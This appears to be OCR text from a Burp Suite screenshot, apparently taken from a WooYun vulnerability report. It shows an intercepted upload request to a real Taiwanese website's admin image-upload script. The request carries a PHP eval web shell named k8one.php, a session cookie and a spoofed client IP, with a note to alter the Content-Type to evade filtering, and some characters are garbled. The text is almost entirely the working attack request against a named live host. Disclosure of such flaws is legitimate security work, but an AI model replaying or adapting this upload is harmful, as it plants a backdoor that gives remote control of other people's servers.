 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.issg.com.tw:80 [113.196.52.178]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/img_upload_ex.php HTTP/1.1
Host: www.issg.com.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.issg.com.tw/admin/img_upload.php?useForm=form1&prevImg=showImg1&upUrl=../upload/&reItem=pr_img
Cookie: PHPSESSID=9ii3s7p3v0v1u6fadk17gr86m4
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------32240139922412
Content-Length: 753
-----------------------------32240139922412
Content-Disposition: form-data; name="upfile"; filename="k8one.php"
Content-Type: application/octet-stream
修改Content-Type:
<?php @eval($_POST[cmd])?>
-----------------------------32240139922412
Content-Disposition: form-data; name="Submit"
□□□□□□
-----------------------------32240139922412
Content-Disposition: form-data; name="useForm"
form1
-----------------------------32240139922412
Content-Disposition: form-data; name="upUrl"
../upload/
-----------------------------32240139922412
Content-Disposition: form-data; name="prevImg"
showImg1
-----------------------------32240139922412
Content-Disposition: form-data; name="reItem"
? < + > Type a search term 0 matches
www.wooyun.org